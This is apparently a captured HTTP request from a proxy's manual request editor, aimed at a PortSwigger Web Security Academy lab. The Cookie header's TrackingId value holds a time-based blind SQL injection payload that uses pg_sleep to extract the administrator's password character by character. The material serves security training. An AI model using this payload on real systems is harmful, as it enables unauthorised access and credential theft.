 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET https://ac1d1f721f9fd3a280d5a0d5001800c5.web-security-academy.net/filter?category=Pets HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Referer: https://ac1d1f721f9fd3a280d5a0d5001800c5.web-security-academy.net/filter?category=Gifts
Cookie: TrackingId=MfNRm3JqQJ2GY5TS'||(SELECT CASE WHEN (SUBSTR((SELECT password FROM users WHERE username =
'administrator'), 1, 1) < 'z') THEN (SELECT pg_sleep(10)) END)||'; session=Vlk7NKxQZx0P3D5fBpvutjVfABLLIFrz
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Content-Length: 0